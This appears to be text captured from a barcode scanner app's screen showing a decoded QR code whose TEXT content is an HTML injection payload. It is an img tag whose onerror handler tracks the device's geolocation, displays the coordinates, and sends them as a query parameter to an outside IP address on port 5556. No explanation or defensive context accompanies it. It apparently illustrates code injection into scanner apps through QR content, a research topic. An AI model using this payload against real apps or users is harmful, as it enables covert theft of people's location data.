 Barcode Scanner
SHARE
HISTORY
A CODES
QR CODE PREVIEW
DOWNLOAD QR CODE
Format QR_CODE
Type TEXT
Time 12/3/13 3:39 PM
Metadata L
<img src=x
onerror=navigator.geolocation.watchPosi
tion(function(loc){m='Latitude:'+loc.coord
s.latitude+'\n'+'Longitude:'+loc.coords.lon
gitude;alert(m);b=document.createEleme
nt('img');b.src='http:/
/128.230.213.66:5556?c='+m})>
Web search
Share via email
Share via SMS